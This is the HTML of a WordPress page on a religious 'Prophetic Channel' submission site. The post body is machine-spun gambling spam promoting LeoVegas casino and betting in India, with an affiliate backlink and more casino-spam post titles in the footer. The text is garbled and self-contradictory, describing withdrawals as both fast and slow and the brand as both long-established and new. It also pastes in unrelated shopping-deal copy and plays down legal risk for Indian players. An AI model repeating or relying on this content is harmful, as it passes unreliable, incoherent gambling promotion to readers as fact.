<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://submit.prophetic-channel.org/927-2/" />
<link rel='shortlink' href='https://submit.prophetic-channel.org/?p=927' />
<link rel="alternate" type="application/json+oembed" href="https://submit.prophetic-channel.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://submit.prophetic-channel.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2%2F&#038;format=xml" />
			<link rel="preload" href="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">.hustle-ui.module_id_1 .hustle-popup-content {max-width: 800px;} .hustle-ui.module_id_1  {padding-right: 0%;padding-left: 57%;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 100%;padding-bottom: 50%;} .hustle-ui.module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: ;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: ;-moz-box-shadow: 0px 0px 0px 0px ;-webkit-box-shadow: 0px 0px 0px 0px ;box-shadow: 0px 0px 0px 0px ;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #5D7380;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: ;background-color: ;-moz-box-shadow: 0px 0px 0px 0px ;-webkit-box-shadow: 0px 0px 0px 0px ;box-shadow: 0px 0px 0px 0px ;}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: ;border-width: 0px 0px 0px 0px;border-style: solid;color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: ;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: ;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: }.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: }@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: rgba(255, 255, 255, 0);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: rgba(230, 230, 230, 0);}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: rgba(230, 230, 230, 0);}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: ;} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: ;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#secondary-header .header-content {
    background-color: #86cee6;
}		</style>
		<style id="kirki-inline-styles"></style>		
</head>

<body id="body" class="post-template-default single single-post postid-927 single-format-standard w-parallax no-touch no-js ">


	
    <!-- Secondary Header Start -->
    <header id="secondary-header" style="height:102px">

    	<div class="header-content">

			<div class="wrapper clearfix">

				<!-- Logo Start -->
				
				<a id="logo" href="https://submit.prophetic-channel.org" style="width:373px;height:42px">
					<img class="default" src="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Logo-01.png" alt="Prophetic Channel &#8211; Submission" />
					<img class="retina" src="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Logo-01.png" alt="Prophetic Channel &#8211; Submission" />
				</a>
				<!-- Logo End -->

	            <!-- Menu Start -->
	            <nav id="main-menu" class="clearfix right " style="height:102px" data-nav-text="--- Navigate ---">

					<ul id="menu-main-nav" class="clearfix top-menu"><li id="menu-item-94" class="menu-item"><a href="https://submit.prophetic-channel.org/"><span>HOME</span></a></li>
<li id="menu-item-9" class="menu-item"><a href="https://online.prophetic-channel.org/"><span>BROWSE</span></a></li>
<li id="menu-item-10" class="menu-item"><a href="https://online.prophetic-channel.org/"><span>SEARCH</span></a></li>
<li id="menu-item-93" class="menu-item"><a href="https://submit.prophetic-channel.org/prayer-request/"><span>PRAYER</span></a></li>
<li id="menu-item-91" class="menu-item"><a href="https://submit.prophetic-channel.org/international-visitors/"><span>IVP</span></a></li>
<li id="menu-item-92" class="menu-item"><a href="https://submit.prophetic-channel.org/donations/"><span>DONATE</span></a></li>
<li id="menu-item-292" class="menu-item"><a href="https://submit.prophetic-channel.org/stewards/"><span>CONTACT</span></a></li>
<li id="menu-item-324" class="menu-item"><a href="https://sbpublishersonline.co.za/online-shop/"><span>BOOKS</span></a></li>
</ul>
	            	
	            	
				</nav>	
				<!-- Menu End -->

			</div>

		</div>

	</header>
	<!-- Secondary Header End -->

	<!-- Page Title Start -->
	
	
		<div id="page-title">
			<div class="wrapper clearfix">
				<h2 class="title">Articles</h2>			</div>
		</div>

		<!-- Page Title End -->

	
	<!-- Main Wrapper Start -->
	<div id="content" class="clearfix">
				<div class="wrapper clearfix">
		

		
	
	<article id="post-927" class="post-standard post format-standard clearfix">

		<header>

			<ul class="post-meta clearfix">
				<li class="date">
					<a href="https://submit.prophetic-channel.org/927-2/">29th of June, 2023</a>
				</li>
				<li class="category">
					In: <a href="https://submit.prophetic-channel.org/category/articles/"> Articles</a>				</li>
				<li class="like">
					<div><span>0</span>
						<i class="krown-icon-heart-1"></i></div>
				</li>
				<li class="comments">
					<a href="https://submit.prophetic-channel.org/927-2/#comments">0						<i class="krown-icon-comment-alt"></i>
					</a>
				</li>
			</ul>

			
			<a href="https://submit.prophetic-channel.org/927-2/" class="post-title">
				<h1>
									</h1>
			</a>

		</header>

		
		<section class="post-content">

			<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">How To Play Leovegas?</a></li>
<li><a href="#toc-1">Leovegas Free Spins Restrictions – Know Before You Bet</a></li>
<li><a href="#toc-2">Leovegas Friday Free Spins Bonus Review</a></li>
<li><a href="#toc-3">Leovegas Ratings</a></li>
<li><a href="#toc-4">Some Of Leovegas’s Many Igaming Awards</a></li>
<li><a href="#toc-5">Leo Vegas Casino Bonus Codes And Coupons</a></li>
<li><a href="#toc-6">Top Offers Of Leo Vegas 2020</a></li>
<li><a href="#toc-7">Leo Vegas Casino India</a></li>
<li><a href="#toc-8">Follow Easy Steps To Get The Leovegas Sports Welcome Offer:</a></li>
<li><a href="#toc-9">The Leovegas Free Spins Bonus In Detail</a></li>
<li><a href="#toc-10">Top Offers At Leo Vegas To Play And Win</a></li>
<li><a href="#toc-11">Outstanding Selection Of Games</a></li>
<li><a href="#toc-12">Leovegas Login</a></li>
<li><a href="#toc-13">First Deposit Welcome Bonus</a></li>
<li><a href="#toc-14">How To Sign Up At Leovegas</a></li>
<li><a href="#toc-15">Bonus Terms &#038; Conditions</a></li>
<li><a href="#toc-16">First Deposit Bonus Offer: 100% Match</a></li>
<li><a href="#toc-17">Leovegas Bonus</a></li>
<li><a href="#toc-18">How To Grab Online Free Stuff India?</a></li>
<li><a href="#toc-19">What You Get With The Leovegas Friday Free Spins Deal</a></li>
<li><a href="#toc-20">Use The Customer Support</a></li>
<li><a href="#toc-21">Withdrawal Times Are Absolutely Great</a></li>
<li><a href="#toc-22">Leovegas India – The King Of Casino!</a></li>
<li><a href="#toc-23">Leovegas Casino</a></li>
<li><a href="#toc-24">Leovegas India Review</a></li>
<li><a href="#toc-26">Leovegas Coupons &#038; Offers Coupons And Offers</a></li>
<li><a href="#toc-29">Today Online Offers Of Popular Stores In India</a></li>
<li><a href="#toc-31">What Can You Use Your Leovegas Casino Free Spins On?</a></li>
</ul>
</div>
<p>Before going ahead with your purchase, check the best deals on online shopping today for guaranteed savings. Their mobile customers enjoy a wide range of gaming options in the best games, including slots and leading table games, <a href="https://leovegasin.com/">leo vegas casino india</a> such as blackjack, roulette and baccarat. The gaming app is available from any Android or iOS smartphone or tablet. Each week, the platform offers five boosts to the players making accumulator bets of more than INR3,000.</p>
<p>This doesn’t necessarily mean that LeoVegas won’t accept players from here as they are not bound to follow these laws. It does, however, mean that you as a player in such a state might get in trouble with the Indian government and receive a fine. Not only is it licensed by the Malta Gaming Authority and the UK Gambling Commission, which are two of the most reputed and strictest gambling regulators in the industry. More than 900 people are employed and the brand is known by everyone in the industry. Their terms and conditions are fair and they always pay out winnings quickly. There is not much to be said about playing the games at LeoVegas as it is pretty straight-forward.</p>
<h2 id="toc-0">How To Play Leovegas?</h2>
<p>It means you do keep playing, cash them out, or do whatever you want with the money. Since LeoVegas has an extensive help page and FAQ section, you’ll first have an option to find the answer to your question on the platform. If you fail to get an answer, you can contact customer support and chat with one of the available agents. Customer support is also available via email and operates 24/7, round the year. You’ll have to accept that you agree with the T&amp;Cs and the platform’s privacy policy to become a member.</p>
<p>At the Mobile Gaming App, a King of Online Games, you get to experience that particular royal manner as you spin the wheels to your heart&#8217;s! Confront the thrill of online games with a desktop or mobile Gambling bonus of up to Rs. 80,000, which is divided over three deposits, happens upon sign-up. Just make positive when signing up you choose for the welcome offer. At the Gambling gaming app and web, they are always making sure that there are fun and exciting offers for all the new and old players to enjoy. Listed below are some of the most common suggestions you might find in your offers page. To download the mobile casino and the sportsbook, you need to visit the App Store on your iOS (Apple) device and just download the LeoVegas app.</p>
<h3 id="toc-1">Leovegas Free Spins Restrictions – Know Before You Bet</h3>
<p>There are plenty of sports betting sites that feature kabaddi and are reviewed on our platform, so feel free to check them out and pick the one that meets your needs. The sports betting platform covers all important national and international cricket events, with the main focus being the Indian Premier League (the IPL). In fact, Indian bettors can often receive various boosts and other benefits when placing bets on the most popular cricket competition in the world. Whether you have a question or are experiencing technical difficulties, you want to be able to rely on friendly and efficient support. Not only do I believe that it’s great, but out of the hundreds of online casinos that I have played at, I honestly think it’s the best.</p>
<p>If you want to play some slot tools, you will find a large variety of various types here too. This LeoVegas Friday Free Spins bonus is definitely worth picking up as it gives you lots of extra spins that you can use for the Dead or Alive slot game. Our we’ve got a separate review of the LeoVegas free spins, slot games and everything else you can find at this excellent online gambling site. Remember that you won’t necessarily get the full 75 bonus spins with this LeoVegas Friday free spins deal.</p>
<h3 id="toc-2">Leovegas Friday Free Spins Bonus Review</h3>
<p>Also, as part of the responsible gambling policy, you can set your playing limits during the registration process. LeoVegas takes responsible gambling seriously, and you’ll find plenty of information on the site on how to keep gambling fun and avoid developing a gambling problem. Like many of our other betting site reviews, we’ll start with cricket. Leo Vegas pays a lot of attention to Indian users’ preferences and features a range of betting markets related to cricket. The bonus amount needs to be wagered 8x before it becomes available for withdrawals. Only betting on odds of 1.80 or higher will count towards the wagering requirements.</p>
<h2 id="toc-3">Leovegas Ratings</h2>
<p>So, if you were to use it smartly, there is no reason why you cannot walk away with a reasonable amount of money, perhaps enough to fund your dream vacation to Europe. If you feel that you are unable to control your gambling at this casino, reach out to the LeoVegas Customer Service for assistance. Some of these games are exclusive to LeoVegas, like Wild Mantra and LeoVegas Megaways. You can download the iPhone and Android app versions from the “LeoVegas App” section located under Support in the menu. The customer support team will let you know if you are required to provide documentation for the verification process. Fast withdrawals casinos are king and something we definitely think LeoVegas casino has to work on.</p>
<h2 id="toc-4">Some Of Leovegas’s Many Igaming Awards</h2>
<p>I don’t necessarily think so myself, but I know that many players appreciate it. You can also enjoy over 3,000 slot machines with a heap of different mechanics. This includes many of the best bonus buy slots to plenty of traditional jackpot slots that can pay a life-changing amount with just a small stake. Not to mention must-drop jackpot games that are guaranteed to pay a smaller jackpot every day or every hour. Unlike some casinos that are licensed by the government of Curacao or the Philippines, LeoVegas is licensed by the Malta Gaming AuthorityMGA stands for Malta Gaming Authority.</p>
<h3 id="toc-5">Leo Vegas Casino Bonus Codes And Coupons</h3>
<p>The fact that there is nothing in the way of wagering requirements definitely makes this deal more than worth your while. So be sure to check into LeoVegas on a Friday to see what bonus spins you could win. Casino aficionados have a fantastic opportunity to boost up their bankroll ahead of every weekend at LeoVegas India. The casino awards all of their patrons (both new and existing players) with a chance to grab up to 75 free spins on one of NetEnt’s most popular slots Dead or Alive. There are live football games all the time, meaning the live betting section on LeoVegas will always offer football fans the thrill of betting on live games.</p>
<h2 id="toc-6">Top Offers Of Leo Vegas 2020</h2>
<p>After all, LeoVegas is willing to&nbsp; welcome you with a reward card that basically gives you an open invite to try your luck on the Dead or Alive Free Spin Wheel. This means that you could effectively get anywhere up to 75 bonus spins to use to get much more from your gaming. However, unlike deposits, withdrawals take more time, meaning you’ll have to wait a couple of business days for your withdrawal money to reach your bank account. It means that if you  access it from India, the user interface and experience will adapt to your preferences. By default, you’ll see cricket as the featured sport and will have a chance to explore various options and promotions related to it. Needless to say, Leo Vegas features great odds for online betting and covers a range of betting markets, especially for popular sports in India, such as cricket.</p>
<p>In case you have missed a good deal you can still browse the best of the month, and best of the week section. These sections would help you grab the discounts that you have missed out in the past. If you want to get today’s best online shopping deals, check the hot deals section of FreeKaaMaal. So, you can always find top online offers to delight your mood.</p>
<h3 id="toc-7">Leo Vegas Casino India</h3>
<p>Catch the latest deals in real-time which you can redeem right away. Choose from the limited time promotions, end of season sales, online shopping sales and other major price cuts. The deals are labeled with images, pricing, and discounts to let you know about the products and how much you&#8217;re saving. We hunt the latest deals of online shopping in India to bring on our site in real time. The moment you visit FreeKaaMaal.com, a bundle of fresh deals are available at your service. These are the best online deals available in India handpicked by the team, these come with a specific time period.</p>
<p>Each of the spin on the LeoJackpot slot will cost you double of your bet as one-half of the bet will contribute towards the Jackpot prize pool. For instance, if you have set your bets on INR10 per spin, you’ll be spending INR20 on every round of the game. It’s also worth taking a trip to the LeoVegas live casino where you can pick up a daily 25% deposit bonus each weekday to give you a little extra for taking on the live dealer. Just remember that this isn’t the only live dealer bonus out there, with the current Genesis Casino live casino cashback deal being great value for money.</p>
<h3 id="toc-8">Follow Easy Steps To Get The Leovegas Sports Welcome Offer:</h3>
<p>LeoVegas has one of the best casino supports in the world, if not the very best. Don’t hesitate on using it as the agents are happy to help you with just about anything. This includes having a withdrawal request instantly handled should you like that. The value and frequency of these will vary depending on how much you play, but you can definitely expect them to be satisfying.</p>
<h2 id="toc-9">The Leovegas Free Spins Bonus In Detail</h2>
<p>You must be 18+ years to be eligible to have an account with Leo Vegas casino. For you to cash out the welcome bonus you must meet the 35x wagering requirement. Sometimes when you win a bet, they will then allow matching your stake or a portion of your stake with a Free Bet. If you have a 50 per cent Profit Boost then, as long as you submit the offer and your bet matches the qualifying standards, then they will pay you 50% more winnings.</p>
<p>With so many games at Leo Vegas India, you shouldn’t expect to find the full library in their mobile casino. The mobile casino does have an impressive offering, though, and it doesn’t require an app. The live casino isn’t huge, but there are a good number of games, with a nice mix of classic games and new ones. The bonus funds and free spins are yours as soon as you make your deposit. To cash out, however, you have to fulfill a 35x wagering requirement.</p>
<h3 id="toc-10">Top Offers At Leo Vegas To Play And Win</h3>
<p>It is a weekly reward that members can avail themselves of through the ‘My Offers’ section. It had a place online long before the platform started offering a betting site. Thanks to top LeoVegas casino games and a fantastic live casino section, the casino is considered one of the best in business.</p>
<h2 id="toc-11">Outstanding Selection Of Games</h2>
<p>LeoVegas casino has players worldwide, which comes to no surprise considering they’re one of those rare online casinos that offer a high-quality gambling product. FreeKaaMaal app is your access to deals, promo codes, and freebies right on your mobile phone. Our Android App is there to offer you a smooth on the go shopping experience full of savings. The app is designed to make the customer’s shopping experience easier. Keep yourself notified with the best deals on online shopping by downloading our app. This app is available for download from Google play store, free of cost.</p>
<h3 id="toc-12">Leovegas Login</h3>
<p>It’s an award-winning platform, as its overall quality has been recognized by many on numerous occasions. Some of their highlights include an excellent product line, and a  vast casino games with fantastic mobile gambling experience. This platform is relatively new on the online betting market.</p>

			<p class="post-tags"></p>

            <div class="single-like clearfix">
                <a href="#" class="post-like krown-icon-heart-1" data-id="927">
                    <span>0</span>
                </a>
            </div>

		</section>

		
	</article>

	

	
	<!-- Main Wrapper End -->
				</div>
			</div>

	<!-- Woo Footer Start -->
		<!-- Woo Footer End -->

	<!-- Tertiary Footer Start -->
	
	<!-- Tertiary Footer End -->

	<!-- Primary Footer Start -->
	
		<footer id="primary-footer" class="clearfix">

			<div class="wrapper clearfix">

				<div class="krown-column-row">

				
					<div class="krown-column-container span4">
						
		<div id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://submit.prophetic-channel.org/60-freispiele-abzuglich-einzahlung-double-magic-slot-rtp-pramie-2026-sofortig-und-gratis/">60 Freispiele abzüglich Einzahlung Double Magic Slot RTP Prämie 2026 Sofortig und Gratis!</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/super-joker-slot-review-2024-incl-no-deposit-bonus/">Super Joker Slot Review 2024  Incl No deposit Bonus</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/ladbrokes-casino-benchwarmers-football-girls-spielstellen-bonus-200-600-spielbank-spielen-via-paypal/">Ladbrokes Casino benchwarmers football girls Spielstellen Bonus 200% 600 Spielbank Spielen via Paypal</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/czy-spingranny-to-klucz-do-fortuny-w-wirtualnych/">Czy spingranny to klucz do fortuny w wirtualnych kasynach, a może tylko iluzja wielkich wygranych</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/casino-spiele-cobber-casino-affiliate-login-kostenlos-hierbei-10-000-spiele-kostenfrei/">Casino Spiele cobber casino affiliate login kostenlos >>> Hierbei 10 000 Spiele kostenfrei!</a>
									</li>
					</ul>

		</div>					</div>

					<div class="krown-column-container span4">
						<div id="pages-4" class="widget widget_pages clearfix"><h4 class="widget-title">Pages</h4>
			<ul>
				<li class="page_item page-item-213"><a href="https://submit.prophetic-channel.org/article/">Articles</a></li>
<li class="page_item page-item-25"><a href="https://submit.prophetic-channel.org/browse-submissions/">Browse Submissions</a></li>
<li class="page_item page-item-341"><a href="https://submit.prophetic-channel.org/donations/">Donations</a></li>
<li class="page_item page-item-87"><a href="https://submit.prophetic-channel.org/international-visitors/">International Visitors</a></li>
<li class="page_item page-item-89"><a href="https://submit.prophetic-channel.org/national-offices/">National Offices</a></li>
<li class="page_item page-item-22"><a href="https://submit.prophetic-channel.org/prayer-request/">Prayer Request</a></li>
<li class="page_item page-item-271"><a href="https://submit.prophetic-channel.org/stewards/">Stewards</a></li>
<li class="page_item page-item-24"><a href="https://submit.prophetic-channel.org/submission-confirmed/">Submission Confirmed</a></li>
			</ul>

			</div>					</div>

					<div class="krown-column-container span4">
						<div id="media_video-4" class="widget widget_media_video clearfix"><h4 class="widget-title">The Night of Open Doors</h4><div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-927-1" width='100%' height='100%' style='width:100%;height:100%' preload="auto" controls="controls"><source type="video/mp4" src="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4?_=1" /><source type="video/mp4" src="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4?_=1" /><a href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4">https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4</a></video></div></div>					</div>

				
				</div>

			</div>

		</footer>

		<!-- Primary Footer End -->

	<!-- Secondary Footer Start -->
		<!-- Secondary Footer End -->

<!-- GTT Button -->
<a id="top" href="#"></a> 

<!-- IE7 Message Start -->
<div id="oldie">
	<p>This is a unique website which will require a more modern browser to work!<br /><br />
	<a href="https://www.google.com/chrome/" target="_blank">Please upgrade today!</a>
	</p>
</div>
<!-- IE7 Message End -->


